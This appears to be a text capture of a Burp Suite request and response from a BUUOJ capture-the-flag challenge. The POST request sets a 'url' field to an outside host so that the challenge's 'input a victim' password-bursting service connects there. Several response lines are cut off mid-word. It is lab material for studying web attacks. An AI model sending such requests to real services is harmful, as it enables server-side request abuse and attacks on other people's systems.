 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://6b3bc7a5-f2e4-4bb5-a01f-77b0ba150b52.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 6b3bc7a5-f2e4-4bb5-a01f-77b0ba150b52.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://6b3bc7a5-f2e4-4bb5-a01f-77b0ba150b52.node3.buuoj.cn
Connection: close
Referer: http://6b3bc7a5-f2e4-4bb5-a01f-77b0ba150b52.node3.buuoj.cn/index.php
Cookie: PHPSESSID=tua207it3fuf9q8cod7ndjjpi7
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2Fwww.whalwl.top%3A8012
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p style="margin-left: 20px">You can check the progress at any time, but onc
check the progress, this website will stop bursting and delete the relevant progress,
we call the collapse of the superposition state.</p>
<p style="margin-left: 20px">If the CPU of the server is idle, it must be able to
out the password you want very soon :)</p>
<p style="margin-left: 20px">Enjoy it!</p>
<p style="margin-right: 10%;float:right;">imagin@1580308166</p>
</h3>
<h3><font color="white">Note : Remenmber to remove test.php!</font></h3>
</div>
<div>
<form style="margin-top: 100px;margin-left: 20%;width: 60%" method="POST" action="
<input style="width:350px;margin-left: 20%;margin-top: 15px" class="form-control
type="text" name="url" placeholder="input a victim" required>
<button style="margin-top:-35px;margin-left: 56%" type="submit" class="btn
btn-primary">Input</button>
</form>
<form action="" method="GET">
<button style="margin-top:-49px;margin-left: 60%" type="submit" class="btn btn-dange
name="check">Check</button></form>
</div>
? < + > Type a search term